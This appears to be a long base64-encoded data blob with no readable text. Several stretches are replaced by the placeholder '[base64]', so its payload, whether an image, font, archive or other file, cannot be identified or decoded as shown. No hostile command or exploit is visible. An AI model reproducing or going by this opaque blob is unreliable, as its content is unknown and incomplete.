IisIEEsGE5EAEFEAEfBqD8UZkfgjyXqYPPxZGJVQDEBABSSIFPAADI3JBnOomYadjCkiZx/JAFIE0dhmNA0Igx4+KI4F2OpUIVeLg0G00tjK3Dgorh+MYZYgT/imaAPFOzgcwQSaBj3gyGX7DZPL5TPL5TXbjZnvVePARf7tMu7foo8+1D6HzapjWMkTrJ943kSWZJZRgCBLCDFmgHLRgFPuiDp8tUrrW6V+C6TUCkUjTbs5Udsg3F2ygCqrYWqi4Cb6gHcBiHcAiHZRgGF+AGsb4Ac3KCVbTKuY27aMXlT/pKgwEfGDOlEd27hykQvbprWqqYwAtGwYNL9iFXc7UYdG0mKY4RpRgbF6ZcPVBdGQAFOqCDNKADItjmABABk+ncAULnOK1YBtBhIAZiITYFPdADAMCETxCB1l0gzHrY2N3nARACilsApAiTgOaCiOAggr4AKdDY3TWa/9rbiOIlEzd7MxbigGfaCQagaEawaBkBWYHY6F/IBN78hT7OU2Kw0z5WlOzVY+7l2YsEZEkT1CuiTvZ1FchgVOgsDPZ9ZDTinJHazpKsBgRogJ8eBUM4gFzI71w4gHZAgM8pagDXZFbzv5RgA9rBtaHEDaRUDgC7lglLUF44AloQ1iNwBQgvglYQB30A62EA62UIhyMAB31wAQ4H66ogcRQfAiuoCm7gCAgNsVl+O/TQ0FjkHlzsQFKCMWzTxVxsmG9bn73WayFHXGW2GHIVYXO9HxM2N8JCG2mszBeRBFPwgg+gchm48isHhR/4ARn4gBTQAyIAgBIQADMQgBIo8/[base64]/67DbtqY7sLRghsHFud7FXlSfvQryvF5Lw23RVjDXkvdrV1hiwxQJJb8liCXnGoWs/SmBh2rsD7ACUKhyTEiBFNj5K8CEK0gBOkiBNAAAALCBxLSBNBcBy+7hOP3cKzaFDxjtCUBtO68Z1X5SwspnKWWTM5FHlRACDurdQ48IKRjoRf9dFfASMQ3Z3PslS5BtfWyThJSR5Cauo3AtHyCEmv2Fj6ZuUbfj7L7T7cZZPfbumQPkidIuZfCUUAkM8CK/ouP1nSu/mX5folupmz6MBnCAdlj2Zg/9ZjeEBggd+Ip2/BXwZFEW8QyBKDBw3sACCosqBsOC3uiFp/KNWniF/6YsAhd4hnrQ6nn4hqoocRJ/BtkvB+IfBjLogYIv+HRwgeZ/fuqvfoKHABeguFqohWSrJAeuWxrH2/jgjwo+kLgWSx7/nleSJY/3O7w2ZpQ/[base64]/BEv8TKxyssYHHkicHq2xZV2XMmoPp0tz5M+jQnZN1BpYMmC7TwK6hfrUa2CvWyk6/Uua6ti5lwJQpu1Z7t2vbtmELf1X7+HHbyIkbV168dplc0qdTrz7dEB9myuJst809DvdX3713B19+/Hf04Nf3qLsJCy/48uPThx+/CLhw+lwMc6Gv3hHejLPMMAXy158LCSLogjRWPMPfNwnyR8YCFVpooQUXarihHAFUmMAwPoSASCnszDILOyWeaKKJsLDjYikuyuhiKy/SyE6NsMBSI49t5NhKKzu2seOOrfgI5JFGAqmkka604oqPTj6yJJROVunKla1MieWVTibB5SNYhon/[base64]/D2XW3mhVdextt1rPF26YkswXYkx4GCEGhVwksR9YQT/05//[base64]/FFoRRxjpIYcCAkRqQ0kPPKDHpCWkhCkFm8bAQEwv3WCGGnQmNHmppv4VF6usvuoqU3EpVLya2ddxFBe8SpEVHFzBEWxYY5l/AVrZIiuE6FG8hepcPtn1E17LRwJIYEsQ5v9tt5EpRgy5HgMuc1mmXOlSl7o8A68FguZe8joNa/jFr91M0F/[base64]/BAkogKRwB4AHpCBSSLCBGX6ngOBxqiB/MgUDjLK8nexFKHQZylGiiRSlcE6aTLEEAxhRB21qUyY5iYQPxge+8PkBWGE5p1gIsUZJTEstKXOLEJ41l6g8E1UDkIQP/KC/[base64]/wsSHpcUJFj4iEh9k2uS8nrIQgoOSVZSZJcU2chGLk5xZJKkmHQiKzZlEk5/8aQnp2eJUxZCdKcUgktUOYRCtY5QEIGIHmoJABxE6gFIAAASHoCDAtyuBMG0lAI2xQBPqeGUN+CAqPjSJ0sYxVRC2csnlzIqaybFTjKRSTeXIgRgMVcrcNAAHNBZvgtw4SfrY6dborC5PM0lWyGICwd6cIElQKGf/SwMAB8DUMoQFKGXIQZmFNquhjY0oqixL7/[base64]/zuLBuig+YCyytSEEDvJKuH9R5rGxx4J3uEwJfuEs/gvSAEJko72H2YF7EBFQx623MQdP/FW5psEu+CqRvaj4T0YkqIzcVxKhGDRac2nS0X/a2YIILnO/mLLg6DuBOcTYGshnGgRU7HGKCnrGgnfVnGa8o8RAjzh8rVFEIM6ZiOnYmtQUgYgw/jsCFepCPJJMcyEl2RIWcdoeRj2EBd2CyGL22iEtcQg5yqCVXK0DFKORhGHcYawh64A43mjUOXTZr2+RWIrgOicxys2td+dhmNv/1kH3tK5wTqTjBWomwhaWzYb/uCkC3KQhvAoTmCl3oOsHqlKJrdEsefQNZVoR1FWlloTBhikLYIAWS+iWoPIWJUEeKFLhzbQwwpYBUKAAAVmDAS2ISCVEZulT0q8rkqmnr/8wb2tfCPQoHNFBsYWcl2Fvx1XTbs761ODsKzgoB6Xgbgvxhew+2/4W2c79tgRoG3JQRN0LJLV9zo1s07YZoavLrwP1S8N7/9e/A5s2cA+ubYflmRb+p04CMdczC5AmPwnfqAl1Y4abpWGKFuKABYOx0Z8Dw2fk14IMeCM3FHrpQx7P4hCYSYeMLSLIzXAiSlRwBZhEihE2FjIGScZEiHEHXkFEZ3Z+FLEINVEAFVIHNmUIQmEKFIIALfEMRGMFYaQsivA2KqEhb2Q2NHIKPvFWaMV3eCEmR/BGbBdKRXElfLVKXdMlgeYkj/WAjlUkQuoIRGMElnF3aqZ0SAheswP+dJDQaKp0O3b1O67DOZtmAKZgB7/ySa91AbY2WB4QaKTwA7pCapVzKppRApSRTKHUSE5KKT/iEJVQF9byKNd0TBRTCzbWEnJzJHeYEF0hBsInesBUb+HAF6l0AHExLs6lP+3BBtCQEVPSAIEDBC6gA7u0BJtre7XEi/wDQeq0XAfme7xUQZWzGfDFU8TUQRL2GvvRXwDifvBGMcEwfSYkULu6bvjVAdRxANWyM913YhZHYg2BDgliA/1WIBbhAMlqIEEDAMJBBMyZVj2URF1lIISRZVFURyV2IGBRgPuyYIyTZNVoI1xRBVEFgDSQCldWcEMgBlS1CN+CDBdZjPcb/[base64]/NIkkBhy1y0L4lmC4igMRcx4TZhgts2E0hHDQ0/[base64]/QQqkgFY+wUmoIQV4qJwEnfyRZbCZJXQdolaIBVvmaLNFQWDM5S8QgiYC6V3epbatAF7qXpH+QmKo17ctaSm2F5N6RpTSV2KWbGcgpr7IhmvYy25skAV16cveYvWBKc0KxxCgUC60UG3YVDROYxW93I/ZqYWMI5A1aoV0QhaNXJLlQ5DRZgEWYDkSbQHegRCQ45HtmDcYjSJ0zcxcSCFUAVcFAT1WYAXaYwzYYxUEgdqKQBDUYzdYCIfVR30YAXSiKqpyQUMSyavCFZKQZw3+EXpmneAajq4WVkcWlnw6Up4h1kcKYZns57DyZ3GFzjwlhKzEZLQ+a0REKwp4wAOQ/wQZnlYh5EoWIgGEdusE4AApREqKIl656sSd1MFjMQ9USGXz0MUbHpqt2cAV6MG9fsS99pKkTMoZJF705BoHxOjAEiJZilOvqKV2IUtdCMEZ+EEjJMbESqz2/kKQEqlhGOmROkZ6keLvVUY1SAZhjiy6IeZnHN9s6MZKUVS7/cZwyOJHFcxk1qz+VqYy3CwKGQd3YEM0nqaGOG2jLtXJjcEBGurTotzTEqAj7JgEImrJOUEAJJmHVBUYVYg6go2F4APZVkDZemrbWmAVaIgZ1OMJL4DYhIN8eEMRzAcvKIIRZKfdjlUAkMMd4Q1cxWCblaeaOUmUAI7gbglGWgkSE//[base64]/Eqml8YsgfFvSAGzcOgCdWiBcPDshtiY1VzNGCCkAAxgbfYYBWtRkFWI1BKqHJScI1yNGFiw1V6IEHBz1eRmBLTcaoKR1s4M2AjBpNbACleIBY6wp17/YAlXgFdVAT4vQD171QJowDDUw328wC4EAs28gCvw4xi5Q3sAnR88gpmZVZodCY5IpFzxjQ7S6uAMEuEWFiR5SeKKXa/a50dGkuIQ2hQPK1GoJJ8sTx1sMUQkCgogygdIqBv/EgWUgAUAACmkACj8gE93a6hN6PAWZRyLwJkwROnASl/4xUBsT0zwRf1AUx0SBQVMwO9iwhVgNfDe6+7oK0o0cmTBCoz2QOgIIrCQZXONU1egRY+W112G8sPugSgD6R6cMvfeNcZmwx6Aore5MvmSbzCc7/DRci3bV73Ycrsltr5AH/QhjC3+1y0K8/4a2DVoH8YoTYUEwDRr0Y09/3ABCi05BgA0i4EQCIAQKO0WeS0G0xhsalHWLkBVOeARcHBWnbClblUFCGeFFEJxdkM34LPaBkGmisACVME9CoEFvq1xWyA+LkA66CNC1wIsPAB9HEEsxDA/wocYpGopwNXTAYnegvddKcmsLhLWEdIh5ap7uidheZ0SN/GeGdbiJoFJnzRKt0RCOLWfYa5MfwAmdIQHDB6n7Q4SbAqkpMAHROtPeyvhtXGnkVocK0CinVIWP4sk8vFSbA9U9EnmHYUl6MFHYLUHGHJWFzK+7s5JxEAMsKhwMdNBnEkPmHUlD9s4jc8OGEB52aUoQ6z2ynVdZ29dc29d294Q7CVfH/9pK/+1ZFQDKULpKiYm8kH5NSgfa2RQb7gGhAmYY8pb/v7yzEp2w2RmLvTBcTwIEVQIOZecEDitZwPZjl3jU2VRpOamAPBmalpIANwBNzfV/BVwFoFRnS/Ak2kV2EQBV13CAixCPFcAcioLpjpNo6itGVhIplKAPWKqCS+APSJn+TGnfGABD8yHfXx63dYFQ9pRRAOS36rZ3vjVIaV3kmzJIjWS4HQ02I30r0KOR/5gfds3Sg7EKS2TTIiAF3CEf3vATP83UPqd7jxAAZgCEfguhKKATy94UJdWLqmhGVwoG87Fq93JNw2FH0plQnwX5w2AHFg1IZf4iGv1vRbAiev/Kxwnz1fm93GpgSCKXg/IKOkJQiNAgQFM7I7/OI/fpcXyeF0Tgl3n3u0dKUAFlJL7Hiyjb7kVn8myb720W5UnNkVheZY+9i12eTB/Kf+GR3ikkCGYqcL5AJo/[base64]//4HpO5qOTgZQviFJg+HTt5OTEWcxCusTF61+DE1wYoeYDUik7ghazXwFsAThKtryQHhK9OtHJdABKLAVrLowYEg7EEjGIYKEIIpm7KPr4DC3yX3XmyRc6KR8nW3+fWSbz98NYbIPrktJyZqcPz7ctRqAIz0xdtjejmYk/yXckcKOQB5JMjGGXAAtHY5L8D9/2n+A8QCgQvyRTAoZqBAMQYjOBI4huECJ2LE3BkzphdDjRpBCIySJ4rAQkWOHMFSSYhACjVY1giyIEiNChVSVpk5U2BKmDOrLLhZ4WW3mzdudltgs8INEUU9DovGixeWqKRGQZV61SqHEFtDCGkDC/9WK1htWpUlG5Zs2VZp15p169ZVG1et5rZ6RNcu3biu+PJ95HduX1dJALv6W5iw4MSJBwMmnNjSAMmTKVe2fBkzZUtCOAyIXAc0AwCgMHnAlOJ0AdQfZPz4UODBgxQfPqAAheJH6x+7QU0wjQOHntgPANgoUcKMUhEi1Ayo4/m55BBcAgiZ3AR7HUuRmmy3hP36ABETUlxJUR7HldJXrngofz6F6ifEkcvRrAZ0/vwD1PjwL8U/DXyQwg9CDGjkl19UUGGFXwhxkEEVCNljBUIq/KVCCilskME9PPxljyH2yCbBBIn55URiVPwlGGJaDKaaF12McUZdgmlRFxtz3JH/[base64]/CSCy+6kL1rLb7yAsyuwAA77DC+FuvrWsIOu1Yww6xtIrNwxQ23CUk+kyy/EmQoLTU9hEsBhw+k0eU1d3HwwLbc9P2BAFB6wwS4AgoQDgkbjDMj/4YbFFg4EufqAHeASITgApCGIb6Og0i0C4G7iwcA4DTz4Ls3BQ/YM/kKHM6D7QExDlZAMkv0mzm/KPzzrwcN4PBjBRUUVLDnCCOcsOcV9rCww6IZbFBDoz0U0cQSU2TRxaplhPFFGoORJhgdd+y6xxx/FJvssZMU8khlkolSbWWugfLJuLOsckss7Q4TbyrB1FvMNF9J05Ay306TlWHs8UijACRiyImBKAoggD2FECCAiSi6aAwBBsrooAWiYOhPQ0UvgnQ5NRhIk5YgtXSnSoUQ4tOeCvlpkYRMuYmCGH6SxIybYljkppc0BX6mlxbQYBhvvJmlCCwCoYSSIrwxaf/WkjbRVYhH2AHLV2OJTSutuMwKjCzx9yrL2bv4QrYvahV7HzFr5Yd/28YE83jc/MflgIOL8xPhA5jwAg4eYDCDAeABmEBBH37gHtWYxja64c0PJvABD+AAYO4iTsEOprCFUeA5D5sMxwYAnuiU0DMyi0TGwCMZCsAHhuhpzwxNZrKVCac4lyiBJBxGM/3w52Ya0IAUdiAIK1zAaD5bEISU1sQIVchoUcQQiPYAIimeKEHV+EU2pma1GV1NazG6ETPm5bWw+WhsQgoSMK7BRmAoKUpNmpKWsERHut1NTHl7xd72mEe++S1wWkATmljhAisIRAAaSclCDAK5PF2EUM7/EF0EdPI5hijOCXEKgEbGcAdGRqAIe4pCSUwSg5wIJAYtsRRQZKKqChjFDcFbwO1uYoaEIMUorXrlAj5FE6RUwBSt6kkvbyCQdLjAG3HYhSx48QDozWIX3rAKL1yxC12FwBNxcAssSsEOsYilDd4slvfUMj5l1WUuf3mWYfTiPvh5y37V4la2qjW/xjwGf/rT52XqwAGZTQY0atCDDPRQAlOYAaHHKQEA4sVAgMHLAx74ACh2U1F/+WYCwMEBy4pzHISJYGEMgw5lsAMxcEWnCZGwhCVCsNLveAYAT4hhfAqQMptGtD02LMATYFMchDbHhz+sQw+CSAQLeMKISFRi/9AixMQnHi2KK5DqhppWRatGTWooSpEXs5Y1XbiIGWAD2xl9VDYgsRFIQKrS25C0NiS1DUlvhNsd68ZHP/ZRj3yEkt+kVIZc8MFvyliGC063gE/[base64]/ZgDAfgGQAopaMD7wKs1tQP/RrwJP9DcbFU4BjVOCGHxQARQAIX/wJ8LngAvDLvXneksgG/[base64]/Xr/lfGpR3zrTGZh6FgbZ9sMWshNTz/OOtzGxIMx621vtyaj0hDCWhAjkgFBTPCANchBBAGzwAByAQgYB1EMK9KAaHEzAX6AwwUU9kNGAxaZgHvVgSBXQsDr42zkq5d9KnVPC7QwcXHLYbxpSwFOexucBBVBZydpjQZMFTGDEsYEZSsAAh/UwPxzgQg/kUPIAnCEBCdjCjo/4oKa6XMhPlerMjxxFq2qoRCXi4s5V1NUo34gYOrryWMfWoy0HyWxcJhKTkvSkt8k1SmauK9/yymY/xsGusmjHAZQxyEKCZE51EgLoFqARR3iSUBFo3KDIrpBAhT0C3liAIkh3BDlp/+JRWLiEQNjQEqMMhHg/ua2pPy344i1ABKgOwuIT0qq//yQGvdSJQFh7E0x55JjikEpU+iHrQNAaC2vQ1Sa+qWthTbecahHfObFLPryoc7vVcmf8mh2/[base64]/WZCAkySAaJ5EOwpIMQicMzXM0Yu3upE7KjnQ2iyQ6Sw4WoBDwoSWqQBO6AR9uAtKk0PCKRwQWTwRyKwg4rdKMh9IOj5a6oQp0Zyb+TiBsK7dkaQHOIA9cYBlg7Sr04ACgJxBmBSuuhyt8oC2EJbqKhboM8VjqYtiyi7uixRG9hS7qhzHgqX3syX7OaxLvifcGo/d6T/iCL58+8RPRBeD+rw4UQPlEgALQhQESgN2eQA8wwV8wQYM0iKGyrzdQLGD0gIOQ4wZSYTkUAKSWgwGwIxKOcaXU4DtECIW2AzskwQacIPpkyuFqKuL/[base64]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[base64]/9cuCJFjHzG2cRNlFl6YN3D53mo//dTp1B6nBV3eQ4qDOXAAPBIJBrfVaEU0MMmvDKdRRIK1cWUckfmJP6LW+RI1fR/nyrMAF8MyVKgDHT8vy/FW3YmA5PDzHc/xePacHwuBFhyEPEMAK0GAYoCEPliErX424FFYPQI8XKEBXtMdYEJH1mKVZuMuwGfGXCXhJKZExnq2A9RITlxnltTyBERiBoTl//MfMFWANNgEQ0Dx/qjk6TmgAbkBlJNM0TCOAbMAUEBUUhgAUTmEQGKEOGEG29xwJOjM2SmAQqlYYb8AMDEYAxE8S1g87FiCGF50BKIABSgAT0gAAcMwGBKDo4y+iUAAFUkAJOg4ALqi6j9gDlCCi/5Qg1AvGDPIWVLk7ckp9op2gOXfMiDJEQwzX5h6E5mzOo0GaRBpX10n6vs/TRphBR9qYBP07rdzGSMRsWKFE2Um/dPUY2lOfj0DSP/9Ywa9ksJr321tyUDJrARLB0cy9JSDNJmTCDcF3DFm08kb5JwZikKP3l9yQVfidKf/d+UOrB3ogx4ggDPJgCeyB4ccXRqsBGNbkRV1AF2RgrqNCGRR2D3mgFh6eF4qgF2xtVzQ245VF/lkPndQn5CtxgHHvL7JFZQHClUBXSQYWjPUoliuEChUmcRgr1sOJER/[base64]/lX8+e7px1F//v4r/er5x8mvzH8BDujCMD2UNUYEERRxR1lFHHFEIgsEUkP/hQGUxUYNFdRgighydFNBiFWUtUAQIZ6IYgULVJFiiy2OuEAPBWpQlghRkIhjjmXRqCOJPaQDDQIaaJCOFQhAAE0eSi6ZxzDLFFjgM8zcccUuZJDhxR2JiIHlC7DwgkURDVBCZplT7PIlFmDKsgsqY411QRyttNIGnbWUQmeeeLbiCp19utKGQI/8+Qifg/Z5qCuHFiRQQY4OlCijizaqaKMILURQQ44yxFBCEXlqUSQsdYQRSC11VAcggKxhUkpqiOrSqbE2QZNMHN1ASgE44ZACrx78lMIDqzDCCAMMDGIUUyUggRgOjplxVSo3pCKCAjcIYIMeBQRAFlliDSAE/x5/SLFASJII8MEHQK2LCV4TgOLBFQV4YIYCABAGFWGHeRCYYoox5lgJkV2mGcGVHSyZAAI48VlonpAmiGx7qLACxbDlFhvGuq1G2x7B/cbbb8IRF4xxyyGHsi7MUHfdddi9vJ133OmiDM3T1XyeLud9d556wLgHdHz41Uf0evQZ7Z5/AMZxn35NB3ifLC7kQSIqRVy9yAKFYIFFDZosUGGFVSwC4oYuVhAEiSyePWLZJ1YBdxByi0C3jhoM4wIEPe69QBTp5EEMDz0MaQECVgyRhwtQJg4l3sM8AwwwzAxhhReapHGlBWSIwcYju+jSxRaasKGJFy/sQgsWd7xRZv/r7TyDCpi88OJNLLxs8qYQiMzJO+998lknoH8G2kqhhvIpkKHJM1opQZAaBL3z0jef6UAQVc/QQhFtbxH3F8U6QBPiaxR++QNEogYgJimA0quyugS/SCHFRD9HkpRw0wPaAsVrCjetkoo6MGAVgyhgU9zQE8I0xgbTmlZJShIDATzgCtwqi7dCMIAe/IEYBjBHI6RwoIxQwAagUFcKrjCYvHygWVYpAQ6uABUY7uswUPnXAoNQgskYrGCY2YxnOkGELXgCA6W5gMRWYzHZnIZjrsnGanADnF/8wjfZqOIQqpENYghHOcopGcqe8xyXtcw6MIuZdsTzM/DUjDw6Q0//z4S2HvgE7WhDQ9p6+LOf9gjIaQPKY9OW9riyROFBXNOEJvARtiDIQUOMDJGGzlYBOZDIbRXoBtyqEIQYLEAOdeNbj6KQuG+4wAI5ioI/[base64]//[base64]/Ibc8WkRqzRaiBSwiRZeUWyY9JITa1lYIPWg1D4ZkOARAYxiJw9s81FQEGAx3GKxowxjYoNw7IOIQo2MDFnppATEYspd4sIAXElINyk2iGiRAxSt28QwX7KIIWKhHtpPhDTAdIRat8IY2A6GHUVDiAK1jd3xlR181dfNNUfjdOIH3O/6eU52DQl6ACdJOARfknQJv1KQGoqhQEKCpmKCDHewgioiLonsWmTDFIRyJCzch4wIdX0I5zNCGvg/Es5KoReHHARTrAQAA0B/LvzqIVBTQDADwCb4W2FJjMUAlFBBCtxbAgbSIDw8QWEEjKOZmFahGNUuABiGikJEQYJQA/+cgAAGcioMnXFkVNrBBr2Ro1Q9M4Kpkz6oSvgxmsZZ57ZLpTMMs4InRlMbNEsuNEj32xNrohjV2DQ6ehYOyk/01GCvzKxnHOOjuZEc8i/3OYmmWjDW+Z9GNniwcI415y3YWtE17GucD9Iw8nKEsVWgtGyy5iLR5KCyqxhEfetTqweFBGkYaQpKWhLdWOm4YEghFImTnDURoIhGju5wFrsAG0qUBc1u4AxbioIvnWiG8ydGFC073jNPtYhfaf4G2ub8LV7gg+9v3RhHIvwsSPIB17oYvfA0x3/jz4ghG8KYTgjenc9Zp34RC3vL+nQT/JmAEJhBtoHBS1nAP5wCiMP8FU3ALDwiBEXgLOdACC+FPFQFhFIGBHCc+GVc+IVFQIKcAqvIqJGeCCGUrJJdyNvAALddyN/FVXIFlPIEDeqA/MaBzDAATahB04gNkZjEAC4ABEHABBvALbpYae/ALSmeEv5AJuCAFQqARFHAGJsAKEsAXNhADLAcAJQAAUVEYZIcCEzCGXBYYN/cAXIcEAKB2bDdWCuMZCRBEZDBEpdFmGvNmr1EbefdEdPUbVzQyXORnhAdGhDVohlVoheZ4apRo5fFGjrZolBVplKZ5ltZHl8ZHmRggssAKw0BKWsNJradqPXAGaKA4RvILeQANt5c4TVJcjsNMkiMDs5gAURD/BRxgBNr1BM/EC73AfV1QfFtQXS/QCpWACEPQV6/gDbugbd/3Atn3DNunbd73jNNojdlnjdwnC62wCxDQAFPgfu43Cm/gAC2QAv2Aa7tgC/[base64]/[base64]/[base64]/UzkTh5PSOJksiYmYc0fJQf/uF5mbqJAbIMw5AOsNdqGsADgkA5CDAMSTI1qeqKrzh+MgBdTwBdq+mas0r/q8t3CIdwBSiAAlYwCZ3wJsGwC69wBGrSns8YbkeQbafzJcvUnOXnfdjIfdCabdx3fdDofdimbc6JfWHgADlQJoYwBe3AAzgQntLwAq4AJsSpbekFC8wYbmqyjLXANeIGC7HDBm/[base64]/[base64]/wJn+8UH9kEQWYAKAPR7AEepAGewsJW44t0P+QCNCwjSULEiqhEluhFPrAFkrBF0vBGMuxE5uhEqCQFwlQCXGBGRgLQTeiTcAB6rMJIfcqK8sRpxISIydiMAtitBIJNWqjloDDlsCia/[base64]/CqtGrKrusFtVALEjAJrUwNcVALcUD/DXciy3dSCrP8u7gsAbu7u2fwJpUQb/WlJhAyX0VAC7HwIFeTnqejytMJrddKjck6ra2ACvPQrLQAJkXQCrPQC+8Lv/QbzNsEb2DCNYHQD/[base64]/gAU6Q/8ZlBrds7MY/FER32wVWEDFtubd759NKeBtVNItDIAPRdpckI6h/5VeErLiJ9zKMzHiNOx7ioQyR1x6OCsmXp3n24VmQibma+HmaGgcokAakfAWte8pPsAW99ASz6wW6igKtLAH38cqlAMvU8MrAW9qmvcq5HAe5rLt30rvxuQn5GybvC02w4ArFGwvouwutcAStAJzWGY3cG43f5wK1oAzNuAvmdwS9UAu2YL/zZzXkHG/lfM7prCs8QJAE/IDaHYHy/J0MSwyNlc/8/M/+HLH+7MASLMESS6HtXdAZa6EEndDMIAHM8JClkNAnYAe38AH79LEi7KEPQcIYvQkjyP+DJluiLdsSIQ0/tMLg8VNQOFxRFVWzNWzDlqAGL2UsFFDSRustZSEErCYFflDTUPAHSAcxKa7iKo4BLX63GNAFRGSHplGXEMANL7AEL6ALBmABCWAYeiHGWwkKYUzVifFlD/AEHiAAXS23CQPWCnNmaWa3Mi7UEmMbbK0azjWLoMDZZaqrC/cDKPADgowygHWoiLzXhalG49FYixWJjVbYRSPJQ7O5exQgmebYUCMLnzUgsnrZl63Znd3Kk8A0nRfLTBPLsVzaEhDLoh3aq4zLrf27kK67u2vLh34Ib6IIsAAL65lMbBJ+aqKb32fM2qttcaC91disznl9zZqc25f/vdtXBO3KjC4QbqgADNIQBqBg3QMbcdzd3RDYgAdMzw2rM+rAz8meAeS9zxHL7BLrwACdAQE9sRNasRx7wRecodWgDPmNwfBACYawnYaQA/id0KJwC6FggR/KKSILYScMCCmcwqoCCBywkQie4B3twiTpgR8NoxuHwzTLFiJAATsrB4VwIyHQA4TgB35wASrQCH9ACKUBMS2OATtg8S4O4y4uCBjgBSle5StAZ7sRDEZIDL9RDVZQHMbxAsTQBYMhdnrhAWO4lQRA5F/JL4yB1Q8AFEuuxm0cVkEPhwkAx2Rwtx9fx2ylh1reVGOoqyYw5FwO9VO/cGA+bXrJl2Ze/1iGBR43M5iQix7qQTNxXrmXW6l07lma2Flpz7mOHTWD3tj38dlM89mfHct1v8qrDMuyDMufveiHbtpxAAyrnbvbpwy5rAzb5w5ckBbWV71q0grj531FgArZyA7Y9oy/DZyZv5zQOdzYiI3AAAF/UM/gKb4FC+wDPAXEHp5hcL74vOwjkAEjoOwSS97LbvvQft7n7c/SHrEaHMHsXaFx4O3t0DqG4O0cywzbmQPN3wIZeg8ncA/okANTsO4PNmEQfYGbkMKs0j6vQrL4XrMZVpL8vpH+3hGRwAH0QyvlM9IMwAFqMBIMgOGSIAcCIAkDYAkasAIAAQUNIUIqVPw6iP/[base64]/UtY4cmTIlSVbxnwZ8+bLcZR5fuUZtOjPpOOYNi3r82rRrSXIOh0HdmwJcWqdrlX79m7Pt6nF+b3LN/A4u5RRq1Wq1q5dr6ghL+7COfJXLl48uxKCS7JdL1wUwSKru4tdtLxdJ4/e+67/Z0vGP0PP/gUECGjChGnQoMV+UVNu/QcwwACnmMKB/fK7TxpdXlFnhAZHgFCdDBycsEJ1JMQwAwkz0JDDDl9pgI92tGjHgWuqYQaB/Jg5wcMT6DlBmWqqkSE/Oxwo8YADKDGkxRN+PMEBSobMgRIJgETyhAZyYJJJBO45YYYofyiQliRiieXKWB7BMksvr9SSy1jWWGOTTQABhAM1IwnBkkgiaaKJAeKMZAA77ZRTzjn35PNOPweIxM0/ByX0zjo4sMTOOuocgAMRijJFDgYsYUASBR4toZAQmihEAw0KWuGgjTaqaFRTT8UIIwMwEklVCF4IRoaLfiHmJF26AKCl/[base64]//ggU8D//BhTFwBYQREMaYNx5EEKvH2ywwQkxHE